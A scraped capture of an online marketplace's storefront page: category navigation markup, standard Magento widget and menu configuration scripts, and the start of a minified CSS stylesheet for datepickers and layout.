href="https://imarkplace.com/categories/electronic-devices/mobile-accessories.html" class="level-top"><span>Mobile Accessories</span></a><ul class="level1"><li class="level2 nav-5-1-1 level-top"><a href="https://imarkplace.com/categories/electronic-devices/mobile-accessories/earbuds.html" class="level-top"><span>EarBuds</span></a></li></ul></li><li class="level1 item nav-5-2 level-top"><a href="https://imarkplace.com/categories/electronic-devices/drives-storage.html" class="level-top"><span>Drives &amp; Storage</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://imarkplace.com/categories/electronic-devices/network-components.html" class="level-top"><span>Network Components</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://imarkplace.com/categories/electronic-devices/camera.html" class="level-top"><span>Camera</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices/batteries-chargers.html" class="level-top"><span>Batteries &amp; Chargers</span></a></li><li class="level1 item nav-5-6 level-top"><a href="https://imarkplace.com/categories/electronic-devices/laptops-accessories.html" class="level-top"><span>Laptops&amp;Accessories</span></a></li><li class="level1 item nav-5-7 level-top"><a href="https://imarkplace.com/categories/electronic-devices/speakers.html" class="level-top"><span>Speakers</span></a></li><li class="level1 item nav-5-8 level-top"><a href="https://imarkplace.com/categories/electronic-devices/microphones.html" class="level-top"><span>Microphones</span></a></li><li class="level1 item nav-5-9 level-top"><a href="https://imarkplace.com/categories/electronic-devices/gaming.html" class="level-top"><span>Gaming</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://imarkplace.com/categories/smartphones.html" class="level-top"><span>Smartphones</span></a><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://imarkplace.com/categories/smartphones/vivo.html" class="level-top"><span>Vivo</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://imarkplace.com/categories/smartphones/tecno.html" class="level-top"><span>Tecno</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://imarkplace.com/categories/smartphones/oppo.html" class="level-top"><span>Oppo</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://imarkplace.com/categories/smartphones/xiaomi.html" class="level-top"><span>Xiaomi</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://imarkplace.com/categories/smartphones/nokia.html" class="level-top"><span>Nokia</span></a></li><li class="level1 item nav-6-6 level-top"><a href="https://imarkplace.com/categories/smartphones/samsung.html" class="level-top"><span>Samsung</span></a></li><li class="level1 item nav-6-7 level-top"><a href="https://imarkplace.com/categories/smartphones/realme.html" class="level-top"><span>Realme</span></a></li></ul></li><li class="level0 nav-7 level-top"><a href="https://imarkplace.com/categories/clothing.html" class="level-top"><span>Fashion</span></a><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/women-lawn.html" class="level-top"><span>Women Lawn</span></a><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/2-pc-suits.html" class="level-top"><span>2 Pc Suits</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/3-pc-suits.html" class="level-top"><span>3 Pc Suits</span></a></li></ul></li><li class="level1 item nav-7-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/men.html" class="level-top"><span>Men&#039;s Fashion</span></a><ul class="level1"><li class="level2 nav-7-2-3 level-top"><a href="https://imarkplace.com/categories/clothing/men/top.html" class="level-top"><span>Men&#039;s T-Shirts</span></a></li><li class="level2 nav-7-2-4 level-top"><a href="https://imarkplace.com/categories/clothing/men/bottom.html" class="level-top"><span>Trousers For Men</span></a></li><li class="level2 nav-7-2-5 level-top"><a href="https://imarkplace.com/categories/clothing/men/innerwear.html" class="level-top"><span>Shorts for Men</span></a></li><li class="level2 nav-7-2-6 level-top"><a href="https://imarkplace.com/categories/clothing/men/chino-pants-for-men.html" class="level-top"><span>Chino Pants For Men</span></a></li><li class="level2 nav-7-2-7 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-jeans.html" class="level-top"><span>Men&#039;s Jeans</span></a></li><li class="level2 nav-7-2-8 level-top"><a href="https://imarkplace.com/categories/clothing/men/belts-for-men.html" class="level-top"><span>Belts For Men</span></a></li><li class="level2 nav-7-2-9 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-bracelet.html" class="level-top"><span>Keychains For Men</span></a></li><li class="level2 nav-7-2-10 level-top"><a href="https://imarkplace.com/categories/clothing/men/wallet-card-holders.html" class="level-top"><span>Wallet &amp; Card Holders</span></a></li><li class="level2 nav-7-2-11 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-cufflinks.html" class="level-top"><span>Men&#039;s Cufflinks</span></a></li><li class="level2 nav-7-2-12 level-top"><a href="https://imarkplace.com/categories/clothing/men/shoes.html" class="level-top"><span>Shoes</span></a></li><li class="level2 nav-7-2-13 level-top"><a href="https://imarkplace.com/categories/clothing/men/shalwar-kameez.html" class="level-top"><span>Shalwar Kameez</span></a></li><li class="level2 nav-7-2-14 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-track-suit.html" class="level-top"><span>Men&#039;s Track Suit</span></a></li><li class="level2 nav-7-2-15 level-top"><a href="https://imarkplace.com/categories/clothing/men/hoddies-jackets.html" class="level-top"><span>Hoddies &amp; Jackets </span></a></li></ul></li><li class="level1 item nav-7-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman.html" class="level-top"><span>Women&#039;s Fashion</span></a><ul class="level1"><li class="level2 nav-7-3-16 level-top"><a href="https://imarkplace.com/categories/clothing/woman/top.html" class="level-top"><span>Stitched Kurti</span></a></li><li class="level2 nav-7-3-17 level-top"><a href="https://imarkplace.com/categories/clothing/woman/t-shirts.html" class="level-top"><span>T-Shirts</span></a></li><li class="level2 nav-7-3-18 level-top"><a href="https://imarkplace.com/categories/clothing/woman/sweatshirts-hoodies.html" class="level-top"><span>Sweatshirts &amp; Hoodies</span></a></li><li class="level2 nav-7-3-19 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bottom.html" class="level-top"><span>Jeans &amp; Trousers</span></a></li><li class="level2 nav-7-3-20 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches.html" class="level-top"><span>Bags &amp; Clutches</span></a><ul class="level2"><li class="level3 nav-7-3-20-1 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches/women-crossbody-bags.html" class="level-top"><span>Women Crossbody Bags</span></a></li></ul></li><li class="level2 nav-7-3-21 level-top"><a href="https://imarkplace.com/categories/clothing/woman/shoes.html" class="level-top"><span>Sandals &amp; Shoes</span></a></li><li class="level2 nav-7-3-22 level-top"><a href="https://imarkplace.com/categories/clothing/woman/ready-to-wear.html" class="level-top"><span>Ready to Wear</span></a></li><li class="level2 nav-7-3-23 level-top"><a href="https://imarkplace.com/categories/clothing/woman/unstitched-collection.html" class="level-top"><span>Unstitched Collection</span></a></li></ul></li><li class="level1 item nav-7-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/kids-fashion.html" class="level-top"><span>Kids Fashion</span></a><ul class="level1"><li class="level2 nav-7-4-24 level-top"><a href="https://imarkplace.com/categories/clothing/kids-fashion/night-wear.html" class="level-top"><span>Night Wear</span></a></li></ul></li><li class="level1 item nav-7-5 level-top"><a href="https://imarkplace.com/categories/clothing/baby-clothing.html" class="level-top"><span>Baby Clothing</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://imarkplace.com/categories/clothing/watches.html" class="level-top"><span>Watches</span></a></li><li class="level1 item nav-7-7 level-top"><a href="https://imarkplace.com/categories/clothing/laptop-bags.html" class="level-top"><span>Laptop Bags</span></a></li><li class="level1 item nav-7-8 level-top"><a href="https://imarkplace.com/categories/clothing/jewelry.html" class="level-top"><span>Jewelry</span></a></li></ul></li><li class="level0 nav-8 level-top"><a href="https://imarkplace.com/categories/home-household.html" class="level-top"><span>Home &amp; Lifestyle</span></a><ul class="level0"><li class="level1 item nav-8-1 level-top"><a href="https://imarkplace.com/categories/home-household/bath.html" class="level-top"><span>Bath</span></a></li><li class="level1 item nav-8-2 level-top"><a href="https://imarkplace.com/categories/home-household/bedding-and-blankets.html" class="level-top"><span>Bedding &amp; Blankets</span></a></li><li class="level1 item nav-8-3 level-top"><a href="https://imarkplace.com/categories/home-household/kitchen-items.html" class="level-top"><span>Kitchen Items</span></a></li><li class="level1 item nav-8-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/appliances.html" class="level-top"><span>Home-Appliances</span></a><ul class="level1"><li class="level2 nav-8-4-1 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/refrigerators.html" class="level-top"><span>REFRIGERATORS</span></a></li><li class="level2 nav-8-4-2 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/deep-freezers.html" class="level-top"><span>DEEP FREEZERS</span></a></li><li class="level2 nav-8-4-3 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/air-conditioners.html" class="level-top"><span>AIR CONDITIONERS</span></a></li><li class="level2 nav-8-4-4 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/water-dispensers.html" class="level-top"><span>WATER DISPENSERS</span></a></li><li class="level2 nav-8-4-5 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/led-tv.html" class="level-top"><span>LED TV</span></a></li><li class="level2 nav-8-4-6 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/microwave-ovens.html" class="level-top"><span>MICROWAVE OVENS</span></a></li><li class="level2 nav-8-4-7 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/small-domestic-appliances.html" class="level-top"><span>SMALL DOMESTIC APPLIANCES</span></a></li><li class="level2 nav-8-4-8 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/washing-machines.html" class="level-top"><span>WASHING MACHINES</span></a></li><li class="level2 nav-8-4-9 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/fans.html" class="level-top"><span>Fans</span></a></li><li class="level2 nav-8-4-10 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/room-cooler.html" class="level-top"><span>Room Cooler</span></a></li><li class="level2 nav-8-4-11 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/essential-appliances.html" class="level-top"><span>Essential Appliances</span></a></li><li class="level2 nav-8-4-12 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/geysers-water.html" class="level-top"><span>Geysers</span></a></li></ul></li><li class="level1 item nav-8-5 level-top"><a href="https://imarkplace.com/categories/home-household/furniture.html" class="level-top"><span>Furniture</span></a></li><li class="level1 item nav-8-6 level-top"><a href="https://imarkplace.com/categories/home-household/tools-equipments.html" class="level-top"><span>Tools &amp; Equipments</span></a></li><li class="level1 item nav-8-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/home-decor.html" class="level-top"><span>Home &amp; Decor</span></a><ul class="level1"><li class="level2 nav-8-7-13 level-top"><a href="https://imarkplace.com/categories/home-household/home-decor/wall-stickers-decals.html" class="level-top"><span>Wall Stickers &amp; Decals</span></a></li></ul></li><li class="level1 item nav-8-8 level-top"><a href="https://imarkplace.com/categories/home-household/wooden-products.html" class="level-top"><span>Wooden Products</span></a></li><li class="level1 item nav-8-9 level-top"><a href="https://imarkplace.com/categories/home-household/handmade-products.html" class="level-top"><span>Handmade Products</span></a></li><li class="level1 item nav-8-10 level-top"><a href="https://imarkplace.com/categories/home-household/home-d-cor.html" class="level-top"><span>Home &amp; Dcor</span></a></li></ul></li><li class="level0 nav-9 level-top"><a href="https://imarkplace.com/categories/groceries.html" class="level-top"><span>IMarkPlace Mart</span></a><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://imarkplace.com/categories/groceries/dry-fruits.html" class="level-top"><span>Dry fruits</span></a></li><li class="level1 item nav-9-2 level-top"><a href="https://imarkplace.com/categories/groceries/beverages.html" class="level-top"><span>Beverages</span></a></li><li class="level1 item nav-9-3 level-top"><a href="https://imarkplace.com/categories/groceries/snacks-confectionery.html" class="level-top"><span>Snacks &amp; Confectionery</span></a></li><li class="level1 item nav-9-4 level-top"><a href="https://imarkplace.com/categories/groceries/dairy-products.html" class="level-top"><span>Dairy Products</span></a></li><li class="level1 item nav-9-5 level-top"><a href="https://imarkplace.com/categories/groceries/frozen-food-items.html" class="level-top"><span>Frozen Food Items</span></a></li><li class="level1 item nav-9-6 level-top"><a href="https://imarkplace.com/categories/groceries/breakfast-essentials.html" class="level-top"><span>Breakfast Essentials</span></a></li><li class="level1 item nav-9-7 level-top"><a href="https://imarkplace.com/categories/groceries/edible-grocery.html" class="level-top"><span>Cooking Essentials</span></a></li><li class="level1 item nav-9-8 level-top"><a href="https://imarkplace.com/categories/groceries/spices-recipes.html" class="level-top"><span>Spices &amp; Recipes</span></a></li><li class="level1 item nav-9-9 level-top"><a href="https://imarkplace.com/categories/groceries/household-essentials.html" class="level-top"><span>Household Essentials</span></a></li><li class="level1 item nav-9-10 level-top"><a href="https://imarkplace.com/categories/groceries/ready-to-cook-eat.html" class="level-top"><span>Ready to Cook &amp; Eat</span></a></li><li class="level1 item nav-9-11 level-top"><a href="https://imarkplace.com/categories/groceries/fresh-produce.html" class="level-top"><span>Fresh Produce</span></a></li><li class="level1 item nav-9-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/tea-coffee.html" class="level-top"><span>Tea &amp; Coffee</span></a><ul class="level1"><li class="level2 nav-9-12-1 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea.html" class="level-top"><span>Tea</span></a></li><li class="level2 nav-9-12-2 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea-whitener.html" class="level-top"><span>Tea Whitener</span></a></li></ul></li><li class="level1 item nav-9-13 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/household-cleaning.html" class="level-top"><span>Household Cleaning</span></a><ul class="level1"><li class="level2 nav-9-13-3 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/dishwashing.html" class="level-top"><span>Dishwashing</span></a></li><li class="level2 nav-9-13-4 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/cleaning-products.html" class="level-top"><span>Cleaning Products</span></a></li><li class="level2 nav-9-13-5 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/liquid-cleaners.html" class="level-top"><span>Detergents &amp; Soaps</span></a></li></ul></li><li class="level1 item nav-9-14 level-top"><a href="https://imarkplace.com/categories/groceries/health-wellness.html" class="level-top"><span>Health &amp; Wellness</span></a></li><li class="level1 item nav-9-15 level-top"><a href="https://imarkplace.com/categories/groceries/hair-colurs.html" class="level-top"><span>Hair Colurs</span></a></li><li class="level1 item nav-9-16 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/cosmetics.html" class="level-top"><span>Cosmetics</span></a><ul class="level1"><li class="level2 nav-9-16-6 level-top"><a href="https://imarkplace.com/categories/groceries/cosmetics/lip-balm.html" class="level-top"><span>Lip Balm</span></a></li></ul></li><li class="level1 item nav-9-17 level-top"><a href="https://imarkplace.com/categories/groceries/mangoes.html" class="level-top"><span>Fruits</span></a></li><li class="level1 item nav-9-18 level-top"><a href="https://imarkplace.com/categories/groceries/grocery.html" class="level-top"><span>Grocery</span></a></li><li class="level1 item nav-9-19 level-top"><a href="https://imarkplace.com/categories/groceries/cream-lotions.html" class="level-top"><span>Cream &amp; Lotions</span></a></li></ul></li><li class="level0 nav-10 level-top"><a href="https://imarkplace.com/categories/religious-products.html" class="level-top"><span>Religious Products</span></a><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://imarkplace.com/categories/religious-products/khajoor.html" class="level-top"><span>Dates(Khajoor)</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://imarkplace.com/categories/religious-products/religious-clothing.html" class="level-top"><span>Religious Clothing</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://imarkplace.com/categories/religious-products/prayer-accessories.html" class="level-top"><span>Prayer Accessories</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://imarkplace.com/categories/religious-products/quran-majeed.html" class="level-top"><span>Quran Majeed</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://imarkplace.com/categories/religious-products/ittar.html" class="level-top"><span>Attar(Ittar)</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://imarkplace.com/categories/religious-products/tally-counter.html" class="level-top"><span>Tasbih(Tally Counter)</span></a></li><li class="level1 item nav-10-7 level-top"><a href="https://imarkplace.com/categories/religious-products/abaya-and-hijab.html" class="level-top"><span>Abaya And Hijab</span></a></li></ul></li><li class="level0 nav-11 level-top"><a href="https://imarkplace.com/categories/sports.html" class="level-top"><span>Sports &amp; Outdoor</span></a><ul class="level0"><li class="level1 item nav-11-1 level-top"><a href="https://imarkplace.com/categories/sports/supplements.html" class="level-top"><span>Supplements</span></a></li><li class="level1 item nav-11-2 level-top"><a href="https://imarkplace.com/categories/sports/sports-accessories.html" class="level-top"><span>Sports Accessories</span></a></li></ul></li><li class="level0 nav-12 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product.html" class="level-top"><span>Toys &amp; Baby Products</span></a><ul class="level0"><li class="level1 item nav-12-1 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/toys-games.html" class="level-top"><span>Toys &amp; Games</span></a></li><li class="level1 item nav-12-2 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></li><li class="level0 nav-13 level-top"><a href="https://imarkplace.com/categories/cats-food.html" class="level-top"><span>Pet Food</span></a></li><li class="level0 nav-14 level-top"><a href="https://imarkplace.com/categories/cosmetics.html" class="level-top"><span>Cosmetics</span></a></li><li class="level0 nav-15 level-top"><a href="https://imarkplace.com/categories/cars-accessories.html" class="level-top"><span>Cars Accessories</span></a></li><li class="level0 nav-16 level-top"><a href="https://imarkplace.com/categories/motor-bikes.html" class="level-top"><span>Motor Bikes </span></a></li><li class="level0 nav-17 level-top"><a href="https://imarkplace.com/categories/stationary.html" class="level-top"><span>Stationary</span></a></li><li class="level0 nav-18 level-top"><a href="https://imarkplace.com/categories/refrigerators.html" class="level-top"><span>refrigerators</span></a></li></ul></li>            </ul>
            <div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-3847649005">
    <div class="block-static1 clearfix1">
                            <!--<ul class="term-list smartmenu magebig-nav ">
  <li class="level0 level-top mega_left parent">
    <h3>Shop By Services</h3>
  </li>
  <li class="level0 level-top mega_left parent"><a href="/content-will-be-ready" class="level-top">Financing</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://www.almeezangroup.com/" target="_blank" class="level-top">Investment Services</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://greenedtech.com/" target="_blank"  class="level-top">Educational Services</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://www.meezanbank.com/" target="_blank" class="level-top">Banking Services</a></li>
</ul>-->            </div>

    
    
            <script type="text/x-magento-init">
            {
                "#widgetplus-block-3847649005 > .block-static .promo-count": {
                    "MageBig_WidgetPlus/js/jcountdown-set": {
                        "dataAttr"          : "date",
                        "dayText"           : "d",
                        "hourText"          : "h",
                        "minText"           : "m",
                        "secText"           : "s",
                        "daySingularText"   : "d",
                        "hourSingularText"  : "h",
                        "minSingularText"   : "m",
                        "secSingularText"   : "s",
                        "offset"            : -5                    }
                }
            }
        </script>
    
    
    </div>
        </nav>
        <div class="close-nav"><span aria-hidden="true" class="mbi mbi-arrow-left"></span></div>
    </div>

    <script type="text/x-magento-init">
        {
            ".nav-collapse": {
                "MageBig_SmartMenu/js/jquery.collapsible": {
                    "accordion": false,
                    "speed": 400,
                    "mouseType": 0,
                    "collapsed": "collapsed mbi mbi-ios-arrow-down",
                    "expanded": "expanded mbi mbi-ios-arrow-up"
                }
            }
        }
    </script>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="messages-wrap">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message', afterRender: showHideMess }" class="messages cookie-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message', afterRender: showHideMess }" class="messages default-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://imarkplace.com/rewards_catalog/notification/getProductNotification/product_id/15357/"
                    }
                }
            }
        }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/_cache/merged/9fbe4909637274ba3c89b9407d48016b.min.css
body_size: 150045
content:
.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-size:1rem;font-weight:400;line-height:1.375;color:#212529;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media 